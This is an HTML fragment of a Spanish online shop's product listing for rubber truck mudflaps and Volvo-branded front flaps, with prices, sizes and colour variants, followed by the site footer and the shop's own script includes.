<meta itemprop="position" content="0" />	<article class="product-miniature js-product-miniature" data-id-product="117" data-id-product-attribute="77" itemprop="item" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container">
			<div class="product-image">
				
																<a href="https://www.mundocaucho.com/faldones-estandar/117-77-faldon-de-caucho-500x450.html#/25-filo-negro" class="thumbnail product-thumbnail">
							<img
								class="img-fluid"
								src = "https://www.mundocaucho.com/220-home_default/faldon-de-caucho-500x450.jpg" 
								loading="lazy" alt = "Faldón de caucho 500x450"
								data-full-size-image-url = "https://www.mundocaucho.com/220-large_default/faldon-de-caucho-500x450.jpg"
							/> 
															<span class="product-additional" data-idproduct="117"></span>
													</a>
						
				
			
				
    <ul class="product-flags js-product-flags">
            </ul>

				<div class="functional-buttons clearfix">
					
						<div class="quickview hidden-sm-down">
							<a class="quick-view js-quick-view" href="#" data-link-action="quickview">
								<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
								<span class="leo-quickview-bt-content">
									<i class="icon-btn-product icon-quick-view material-icons">&#xE417;</i>
									<span class="name-btn-product">Vista rápida</span>
								</span>
							</a>
						</div>
					
					
					<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="117" data-id-product-attribute="77" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="leofal fa-heart"></i>
				<span class="btn-title">Añadir a favoritos</span>
			</span>
		</a>
	</div> 
					
				</div>
			</div>
			<div class="product-meta">
				<div class="product-description">	

					
				          				            <h2 class="h3 product-title"><a href="https://www.mundocaucho.com/faldones-estandar/117-77-faldon-de-caucho-500x450.html#/25-filo-negro" content="https://www.mundocaucho.com/faldones-estandar/117-77-faldon-de-caucho-500x450.html#/25-filo-negro">Faldón de caucho 500x450</a></h2>
				          					

					
					
						
					

					
							            <div class="product-price-and-shipping">
								
								

              <span class="price" aria-label="Precio">
                                                  14,96 €
                              </span>

								

								
							</div>
											
				
					
						<div class="product-description-short" itemprop="description">   Faldón de caucho  
  Sistema anti-spray  
  Nº Homologación  e9*109/2011*109/2011*3000*00   
  Medidas: 500 x 450  
  Posibilidad de elegir el...</div>
					

				</div>
				<div class="highlighted-informations hidden-sm-down">
					
													<div class="variant-links">
      <a href="https://www.mundocaucho.com/faldones-estandar/117-77-faldon-de-caucho-500x450.html#/25-filo-negro"
       class="color"
       title="Negro"
              style="background-color: #100200"           ><span class="sr-only">Negro</span></a>
      <a href="https://www.mundocaucho.com/faldones-estandar/117-78-faldon-de-caucho-500x450.html#/26-filo-blanco"
       class="color"
       title="Blanco"
              style="background-color: #f6f6f6"           ><span class="sr-only">Blanco</span></a>
    <span class="js-count count"></span>
</div>
											
				</div>
				
				
			</div>
		</div>
	</article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
<meta itemprop="position" content="1" />	<article class="product-miniature js-product-miniature" data-id-product="94" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container">
			<div class="product-image">
				
																<a href="https://www.mundocaucho.com/faldones-marcas/94-faldon-de-caucho-marca-volvo-660x460.html" class="thumbnail product-thumbnail">
							<img
								class="img-fluid"
								src = "https://www.mundocaucho.com/150-home_default/faldon-de-caucho-marca-volvo-660x460.jpg" 
								loading="lazy" alt = "Faldón de caucho marca VOLVO K6646VO"
								data-full-size-image-url = "https://www.mundocaucho.com/150-large_default/faldon-de-caucho-marca-volvo-660x460.jpg"
							/> 
															<span class="product-additional" data-idproduct="94"></span>
													</a>
						
				
			
				
    <ul class="product-flags js-product-flags">
            </ul>

				<div class="functional-buttons clearfix">
					
						<div class="quickview no-variants hidden-sm-down">
							<a class="quick-view js-quick-view" href="#" data-link-action="quickview">
								<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
								<span class="leo-quickview-bt-content">
									<i class="icon-btn-product icon-quick-view material-icons">&#xE417;</i>
									<span class="name-btn-product">Vista rápida</span>
								</span>
							</a>
						</div>
					
					
					<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="94" data-id-product-attribute="0" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="leofal fa-heart"></i>
				<span class="btn-title">Añadir a favoritos</span>
			</span>
		</a>
	</div> 
					
				</div>
			</div>
			<div class="product-meta">
				<div class="product-description">	

					
				          				            <h2 class="h3 product-title"><a href="https://www.mundocaucho.com/faldones-marcas/94-faldon-de-caucho-marca-volvo-660x460.html" content="https://www.mundocaucho.com/faldones-marcas/94-faldon-de-caucho-marca-volvo-660x460.html">Faldón de caucho marca...</a></h2>
				          					

					
					
						
					

					
							            <div class="product-price-and-shipping">
								
								

              <span class="price" aria-label="Precio">
                                                  16,48 €
                              </span>

								

								
							</div>
											
				
					
						<div class="product-description-short" itemprop="description">   Faldón de caucho  
  Sistema anti-spray mediante el sistema de rayas.  
  Nº Homologación:  e9*109/2011*109/2011*3000*00  
  Medidas: 660 x 460...</div>
					

				</div>
				<div class="highlighted-informations no-variants hidden-sm-down">
					
											
				</div>
				
				
			</div>
		</div>
	</article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
<meta itemprop="position" content="2" />	<article class="product-miniature js-product-miniature" data-id-product="111" data-id-product-attribute="65" itemprop="item" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container">
			<div class="product-image">
				
																<a href="https://www.mundocaucho.com/faldones-estandar/111-65-faldon-de-caucho-450x330.html#/25-filo-negro" class="thumbnail product-thumbnail">
							<img
								class="img-fluid"
								src = "https://www.mundocaucho.com/356-home_default/faldon-de-caucho-450x330.jpg" 
								loading="lazy" alt = "Faldón de caucho K4533"
								data-full-size-image-url = "https://www.mundocaucho.com/356-large_default/faldon-de-caucho-450x330.jpg"
							/> 
															<span class="product-additional" data-idproduct="111"></span>
													</a>
						
				
			
				
    <ul class="product-flags js-product-flags">
            </ul>

				<div class="functional-buttons clearfix">
					
						<div class="quickview hidden-sm-down">
							<a class="quick-view js-quick-view" href="#" data-link-action="quickview">
								<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
								<span class="leo-quickview-bt-content">
									<i class="icon-btn-product icon-quick-view material-icons">&#xE417;</i>
									<span class="name-btn-product">Vista rápida</span>
								</span>
							</a>
						</div>
					
					
					<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="111" data-id-product-attribute="65" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="leofal fa-heart"></i>
				<span class="btn-title">Añadir a favoritos</span>
			</span>
		</a>
	</div> 
					
				</div>
			</div>
			<div class="product-meta">
				<div class="product-description">	

					
				          				            <h2 class="h3 product-title"><a href="https://www.mundocaucho.com/faldones-estandar/111-65-faldon-de-caucho-450x330.html#/25-filo-negro" content="https://www.mundocaucho.com/faldones-estandar/111-65-faldon-de-caucho-450x330.html#/25-filo-negro">Faldón de caucho 450x330</a></h2>
				          					

					
					
						
					

					
							            <div class="product-price-and-shipping">
								
								

              <span class="price" aria-label="Precio">
                                                  13,76 €
                              </span>

								

								
							</div>
											
				
					
						<div class="product-description-short" itemprop="description">   Faldón de caucho  
  Medidas: 450 x 330  
  Sistema anti-spray  
  Fácil instalación.  
 </div>
					

				</div>
				<div class="highlighted-informations hidden-sm-down">
					
													<div class="variant-links">
      <a href="https://www.mundocaucho.com/faldones-estandar/111-65-faldon-de-caucho-450x330.html#/25-filo-negro"
       class="color"
       title="Negro"
              style="background-color: #100200"           ><span class="sr-only">Negro</span></a>
      <a href="https://www.mundocaucho.com/faldones-estandar/111-66-faldon-de-caucho-450x330.html#/26-filo-blanco"
       class="color"
       title="Blanco"
              style="background-color: #f6f6f6"           ><span class="sr-only">Blanco</span></a>
    <span class="js-count count"></span>
</div>
											
				</div>
				
				
			</div>
		</div>
	</article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
<meta itemprop="position" content="3" />	<article class="product-miniature js-product-miniature" data-id-product="129" data-id-product-attribute="101" itemprop="item" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container">
			<div class="product-image">
				
																<a href="https://www.mundocaucho.com/faldones-estandar/129-101-faldon-de-caucho-640x760.html#/25-filo-negro" class="thumbnail product-thumbnail">
							<img
								class="img-fluid"
								src = "https://www.mundocaucho.com/358-home_default/faldon-de-caucho-640x760.jpg" 
								loading="lazy" alt = "Faldón de caucho 640x760"
								data-full-size-image-url = "https://www.mundocaucho.com/358-large_default/faldon-de-caucho-640x760.jpg"
							/> 
															<span class="product-additional" data-idproduct="129"></span>
													</a>
						
				
			
				
    <ul class="product-flags js-product-flags">
            </ul>

				<div class="functional-buttons clearfix">
					
						<div class="quickview hidden-sm-down">
							<a class="quick-view js-quick-view" href="#" data-link-action="quickview">
								<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
								<span class="leo-quickview-bt-content">
									<i class="icon-btn-product icon-quick-view material-icons">&#xE417;</i>
									<span class="name-btn-product">Vista rápida</span>
								</span>
							</a>
						</div>
					
					
					<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="129" data-id-product-attribute="101" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="leofal fa-heart"></i>
				<span class="btn-title">Añadir a favoritos</span>
			</span>
		</a>
	</div> 
					
				</div>
			</div>
			<div class="product-meta">
				<div class="product-description">	

					
				          				            <h2 class="h3 product-title"><a href="https://www.mundocaucho.com/faldones-estandar/129-101-faldon-de-caucho-640x760.html#/25-filo-negro" content="https://www.mundocaucho.com/faldones-estandar/129-101-faldon-de-caucho-640x760.html#/25-filo-negro">Faldón de caucho 640x760</a></h2>
				          					

					
					
						
					

					
							            <div class="product-price-and-shipping">
								
								

              <span class="price" aria-label="Precio">
                                                  27,79 €
                              </span>

								

								
							</div>
											
				
					
						<div class="product-description-short" itemprop="description">   Faldón de caucho  
  Sistema anti-spray mediante rayas  
  Nº homologación e9*109/2011*109/2011*3000*00  
  Medidas: 640 x 760  
  Fácil...</div>
					

				</div>
				<div class="highlighted-informations hidden-sm-down">
					
													<div class="variant-links">
      <a href="https://www.mundocaucho.com/faldones-estandar/129-101-faldon-de-caucho-640x760.html#/25-filo-negro"
       class="color"
       title="Negro"
              style="background-color: #100200"           ><span class="sr-only">Negro</span></a>
      <a href="https://www.mundocaucho.com/faldones-estandar/129-102-faldon-de-caucho-640x760.html#/26-filo-blanco"
       class="color"
       title="Blanco"
              style="background-color: #f6f6f6"           ><span class="sr-only">Blanco</span></a>
    <span class="js-count count"></span>
</div>
											
				</div>
				
				
			</div>
		</div>
	</article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
<meta itemprop="position" content="4" />	<article class="product-miniature js-product-miniature" data-id-product="211" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container">
			<div class="product-image">
				
																<a href="https://www.mundocaucho.com/inicio/211-fa.html" class="thumbnail product-thumbnail">
							<img
								class="img-fluid"
								src = "https://www.mundocaucho.com/417-home_default/fa.jpg" 
								loading="lazy" alt = "Faldilla  delantera blanca 600x180 VOLVO negro"
								data-full-size-image-url = "https://www.mundocaucho.com/417-large_default/fa.jpg"
							/> 
															<span class="product-additional" data-idproduct="211"></span>
													</a>
						
				
			
				
    <ul class="product-flags js-product-flags">
            </ul>

				<div class="functional-buttons clearfix">
					
						<div class="quickview no-variants hidden-sm-down">
							<a class="quick-view js-quick-view" href="#" data-link-action="quickview">
								<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
								<span class="leo-quickview-bt-content">
									<i class="icon-btn-product icon-quick-view material-icons">&#xE417;</i>
									<span class="name-btn-product">Vista rápida</span>
								</span>
							</a>
						</div>
					
					
					<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="211" data-id-product-attribute="0" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="leofal fa-heart"></i>
				<span class="btn-title">Añadir a favoritos</span>
			</span>
		</a>
	</div> 
					
				</div>
			</div>
			<div class="product-meta">
				<div class="product-description">	

					
				          				            <h2 class="h3 product-title"><a href="https://www.mundocaucho.com/inicio/211-fa.html" content="https://www.mundocaucho.com/inicio/211-fa.html">JUEGO de faldillas...</a></h2>
				          					

					
					
						
					

					
							            <div class="product-price-and-shipping">
								
								

              <span class="price" aria-label="Precio">
                                                  24,95 €
                              </span>

								

								
							</div>
											
				
					
						<div class="product-description-short" itemprop="description"> Juego de  2 faldillas delanteras blancas , cada una de ellas con: 
  Logo VOLVO en color NEGRO 
 Ancho: 60cm 
 Largo: 18cm 
 </div>
					

				</div>
				<div class="highlighted-informations no-variants hidden-sm-down">
					
											
				</div>
				
				
			</div>
		</div>
	</article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
<meta itemprop="position" content="5" />	<article class="product-miniature js-product-miniature" data-id-product="112" data-id-product-attribute="67" itemprop="item" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container">
			<div class="product-image">
				
																<a href="https://www.mundocaucho.com/faldones-estandar/112-67-faldon-de-caucho-450x550.html#/25-filo-negro" class="thumbnail product-thumbnail">
							<img
								class="img-fluid"
								src = "https://www.mundocaucho.com/204-home_default/faldon-de-caucho-450x550.jpg" 
								loading="lazy" alt = "Faldón de caucho 450x550"
								data-full-size-image-url = "https://www.mundocaucho.com/204-large_default/faldon-de-caucho-450x550.jpg"
							/> 
															<span class="product-additional" data-idproduct="112"></span>
													</a>
						
				
			
				
    <ul class="product-flags js-product-flags">
            </ul>

				<div class="functional-buttons clearfix">
					
						<div class="quickview hidden-sm-down">
							<a class="quick-view js-quick-view" href="#" data-link-action="quickview">
								<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
								<span class="leo-quickview-bt-content">
									<i class="icon-btn-product icon-quick-view material-icons">&#xE417;</i>
									<span class="name-btn-product">Vista rápida</span>
								</span>
							</a>
						</div>
					
					
					<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="112" data-id-product-attribute="67" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="leofal fa-heart"></i>
				<span class="btn-title">Añadir a favoritos</span>
			</span>
		</a>
	</div> 
					
				</div>
			</div>
			<div class="product-meta">
				<div class="product-description">	

					
				          				            <h2 class="h3 product-title"><a href="https://www.mundocaucho.com/faldones-estandar/112-67-faldon-de-caucho-450x550.html#/25-filo-negro" content="https://www.mundocaucho.com/faldones-estandar/112-67-faldon-de-caucho-450x550.html#/25-filo-negro">Faldón de caucho 450x550</a></h2>
				          					

					
					
						
					

					
							            <div class="product-price-and-shipping">
								
								

              <span class="price" aria-label="Precio">
                                                  17,18 €
                              </span>

								

								
							</div>
											
				
					
						<div class="product-description-short" itemprop="description">   Faldón de caucho  
  Sistema anti-spray homologado  
  Medidas: 450 x 550  
  Disponible en dos acabados: filo negro (liso) o blanco...</div>
					

				</div>
				<div class="highlighted-informations hidden-sm-down">
					
													<div class="variant-links">
      <a href="https://www.mundocaucho.com/faldones-estandar/112-67-faldon-de-caucho-450x550.html#/25-filo-negro"
       class="color"
       title="Negro"
              style="background-color: #100200"           ><span class="sr-only">Negro</span></a>
      <a href="https://www.mundocaucho.com/faldones-estandar/112-68-faldon-de-caucho-450x550.html#/26-filo-blanco"
       class="color"
       title="Blanco"
              style="background-color: #f6f6f6"           ><span class="sr-only">Blanco</span></a>
    <span class="js-count count"></span>
</div>
											
				</div>
				
				
			</div>
		</div>
	</article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
<meta itemprop="position" content="6" />	<article class="product-miniature js-product-miniature" data-id-product="103" data-id-product-attribute="57" itemprop="item" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container">
			<div class="product-image">
				
																<a href="https://www.mundocaucho.com/faldones-estandar/103-57-faldon-de-caucho-400x550.html#/25-filo-negro" class="thumbnail product-thumbnail">
							<img
								class="img-fluid"
								src = "https://www.mundocaucho.com/164-home_default/faldon-de-caucho-400x550.jpg" 
								loading="lazy" alt = "Faldón de caucho K4055FN"
								data-full-size-image-url = "https://www.mundocaucho.com/164-large_default/faldon-de-caucho-400x550.jpg"
							/> 
															<span class="product-additional" data-idproduct="103"></span>
													</a>
						
				
			
				
    <ul class="product-flags js-product-flags">
            </ul>

				<div class="functional-buttons clearfix">
					
						<div class="quickview hidden-sm-down">
							<a class="quick-view js-quick-view" href="#" data-link-action="quickview">
								<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
								<span class="leo-quickview-bt-content">
									<i class="icon-btn-product icon-quick-view material-icons">&#xE417;</i>
									<span class="name-btn-product">Vista rápida</span>
								</span>
							</a>
						</div>
					
					
					<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="103" data-id-product-attribute="57" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="leofal fa-heart"></i>
				<span class="btn-title">Añadir a favoritos</span>
			</span>
		</a>
	</div> 
					
				</div>
			</div>
			<div class="product-meta">
				<div class="product-description">	

					
				          				            <h2 class="h3 product-title"><a href="https://www.mundocaucho.com/faldones-estandar/103-57-faldon-de-caucho-400x550.html#/25-filo-negro" content="https://www.mundocaucho.com/faldones-estandar/103-57-faldon-de-caucho-400x550.html#/25-filo-negro">Faldón de caucho 400x550</a></h2>
				          					

					
					
						
					

					
							            <div class="product-price-and-shipping">
								
								

              <span class="price" aria-label="Precio">
                                                  17,18 €
                              </span>

								

								
							</div>
											
				
					
						<div class="product-description-short" itemprop="description">   Faldón de caucho  
  Sistema anti-spray  
  Nº Homologación: e9*109/2011*109/2011*3000*00  
  Medidas: 400 x 550  
  Fácil montaje  
 </div>
					

				</div>
				<div class="highlighted-informations hidden-sm-down">
					
													<div class="variant-links">
      <a href="https://www.mundocaucho.com/faldones-estandar/103-57-faldon-de-caucho-400x550.html#/25-filo-negro"
       class="color"
       title="Negro"
              style="background-color: #100200"           ><span class="sr-only">Negro</span></a>
      <a href="https://www.mundocaucho.com/faldones-estandar/103-58-faldon-de-caucho-400x550.html#/26-filo-blanco"
       class="color"
       title="Blanco"
              style="background-color: #f6f6f6"           ><span class="sr-only">Blanco</span></a>
    <span class="js-count count"></span>
</div>
											
				</div>
				
				
			</div>
		</div>
	</article>
</div>

            
<div itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="product">
<meta itemprop="position" content="7" />	<article class="product-miniature js-product-miniature" data-id-product="210" data-id-product-attribute="0" itemprop="item" itemscope itemtype="http://schema.org/Product">
		<div class="thumbnail-container">
			<div class="product-image">
				
																<a href="https://www.mundocaucho.com/inicio/210-faldilla-delantera-negra-600x180-volvo-blanco.html" class="thumbnail product-thumbnail">
							<img
								class="img-fluid"
								src = "https://www.mundocaucho.com/415-home_default/faldilla-delantera-negra-600x180-volvo-blanco.jpg" 
								loading="lazy" alt = "Faldilla  delantera negra 600x180 VOLVO blanco"
								data-full-size-image-url = "https://www.mundocaucho.com/415-large_default/faldilla-delantera-negra-600x180-volvo-blanco.jpg"
							/> 
															<span class="product-additional" data-idproduct="210"></span>
													</a>
						
				
			
				
    <ul class="product-flags js-product-flags">
            </ul>

				<div class="functional-buttons clearfix">
					
						<div class="quickview no-variants hidden-sm-down">
							<a class="quick-view js-quick-view" href="#" data-link-action="quickview">
								<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
								<span class="leo-quickview-bt-content">
									<i class="icon-btn-product icon-quick-view material-icons">&#xE417;</i>
									<span class="name-btn-product">Vista rápida</span>
								</span>
							</a>
						</div>
					
					
					<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="210" data-id-product-attribute="0" title="Lista de deseos">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="leofal fa-heart"></i>
				<span class="btn-title">Añadir a favoritos</span>
			</span>
		</a>
	</div> 
					
				</div>
			</div>
			<div class="product-meta">
				<div class="product-description">	

					
				          				            <h2 class="h3 product-title"><a href="https://www.mundocaucho.com/inicio/210-faldilla-delantera-negra-600x180-volvo-blanco.html" content="https://www.mundocaucho.com/inicio/210-faldilla-delantera-negra-600x180-volvo-blanco.html">JUEGO de faldillas...</a></h2>
				          					

					
					
						
					

					
							            <div class="product-price-and-shipping">
								
								

              <span class="price" aria-label="Precio">
                                                  18,95 €
                              </span>

								

								
							</div>
											
				
					
						<div class="product-description-short" itemprop="description"> Juego de  2 faldillas delanteras negras , cada una de ellas con: 
  Logo VOLVO en color BLANCO 
 Ancho: 60cm 
 Largo: 18cm 
 </div>
					

				</div>
				<div class="highlighted-informations no-variants hidden-sm-down">
					
											
				</div>
				
				
			</div>
		</div>
	</article>
</div>

    </div></section>


                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_2424819499133980"        class="row box15-h1 ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #2d2d2d repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12 left ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="logo-header">    <a href="https://www.mundocaucho.com/" title="Mundo Caucho">        <img class="logo img-fluid" src="https://www.mundocaucho.com/minilogo.png" alt="Mundo Caucho" loading="lazy">    </a></div>
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p class="call">Llámanos:&nbsp;<a href="tel:+34937133422" style="font-weight: 800; color: #ff5e3b;" data-mce-href="tel:+34937133422" data-mce-style="font-weight: 800; color: #ff5e3b;">93 713 34 22</a></p><p class="emaill">Email: hola@mundocaucho.com</p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
        <h4 class="title_block title-ap-column">Nuestros productos</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://www.mundocaucho.com/14-guardabarros" target="_self">Guardabarros para camiones</a></li>
                                                                                <li><a href="https://www.mundocaucho.com/13-faldillas-para-camiones" target="_self">Faldones para camiones</a></li>
                                                                                <li><a href="https://www.mundocaucho.com/15-accesorios" target="_self">Accesorios para camiones</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
        <h4 class="title_block title-ap-column">Cuenta</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://www.mundocaucho.com/content/11-como-comprar" target="_self">¿Cómo comprar?</a></li>
                                                                                <li><a href="https://www.mundocaucho.com/mi-cuenta" target="_self">Mi cuenta</a></li>
                                                                                <li><a href="https://www.mundocaucho.com/carrito" target="_self">Mi carrito</a></li>
                                                                                <li><a href="https://www.mundocaucho.com/module/leofeature/mywishlist" target="_self">Mis favoritos</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
        <h4 class="title_block title-ap-column">Mundocaucho</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://www.mundocaucho.com/content/4-sobre-nosotros" target="_self">Sobre nosotros</a></li>
                                                                                <li><a href="https://www.mundocaucho.com/content/8-politica-de-privacidad" target="_self">Política de privacidad</a></li>
                                                                                <li><a href="https://www.mundocaucho.com/content/9-condiciones-de-uso" target="_self">Condiciones de uso</a></li>
                                                                                <li><a href="https://www.mundocaucho.com/content/10-politica-de-cookies" target="_self">Política de cookies</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
        <h4 class="title_block title-ap-column">Suscríbete a nuestro boletín</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block" id="blockEmailSubscription_displayFooter">
<h3 class="title_block text-xs-center" id="block-newsletter-label"></h3>
  <div class="block_content">
    <form action="https://www.mundocaucho.com/35-volvo#blockEmailSubscription_displayFooter" method="post">
      <div class="row">
        <div class="col-xs-12 p-off">
                     <p>Puede darse de baja en cualquier momento. Para ello, consulte nuestra información de contacto en el aviso legal.</p>
                                  
                          
                    </div>
        <div class="col-xs-12">
          <div class="input-wrapper add-border">
            <input
              name="email"
                type="email"
              value=""
              placeholder="Tu correo"
              aria-labelledby="block-newsletter-label"
	      required
            >
            <button
            class="btn btn-outline"
            name="submitNewsletter"
            type="submit"
            value="Suscribir"
          >
            <i class="leofal fa-envelope"></i>
            <span>Suscribir</span>
          </button>
          </div>
          
	  <input type="hidden" name="blockHookName" value="displayFooter" />
          <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
      </div>
    </form>
  </div>
</div>

    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div id="form_5838866899728884"        class="row box16-h1 ApRow  has-bg bg-fullwidth"
                            style=""        data-bg_data=" #2d2d2d repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12 left ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><p>Copyright © 2023 <span>Mundocaucho.com. </span> Todos los derechos reservados.</p></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-sp-12 center ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/mundocaucho2015/?locale=es_ES" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="twitter"><a href="https://twitter.com/Mundo_Caucho" title="Twitter" target="_blank" rel="noopener noreferrer"><span>Twitter</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/mundo_caucho/?hl=es" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-sp-12 right ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6643866505308138" class="block ApImage">
	
            
                    <img src="/themes/leo_radist/assets/img/modules/appagebuilder/images/targetas.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" loading="lazy"/>

            	                    <div class='image_description'>
								<p>Aceptamos:</p>            </div>
        </div>
    </div>            </div>
    </div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.mundocaucho.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/themes/leo_radist/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/blockreassurance/views/dist/front.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.mundocaucho.com/modules/leofeature/views/js/leofeature_cart.js" ></script>
